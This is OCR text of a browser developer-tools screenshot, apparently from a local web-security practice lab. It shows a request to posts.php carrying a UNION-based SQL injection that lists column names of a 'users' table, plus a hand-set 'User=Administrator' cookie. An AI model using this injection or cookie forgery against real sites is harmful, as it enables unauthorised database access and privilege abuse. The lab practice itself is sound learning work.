 Web_vuln (u... ×
Applications Mozilla Firefox Private B... Kumaneykin_Web_app Fri 20 Jun, 23:57 root
127.0.0.1:8080/posts.php?id × + Private browsing − + ×
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 2
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s... posts d 6
URL Parameters boots c
id 1 union select null, null, column_name from style 4
information_schema.columns where
table_name='users' LIMIT 1 OFFSET 6 -- - favic F c
name value posts N 6
Headers posts N 7
Host 127.0.0.1:8080 posts N 6
Accept-Enco... gzip, deflate, br, zstd posts N 7
DNT 1 posts N 7
Sec-GPC 1 posts N 6
Connection keep-alive posts N 6
Cookie User=Administrator posts N 6
Upgrade-Ins... 1 posts N 6
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
Clear Send
13 requests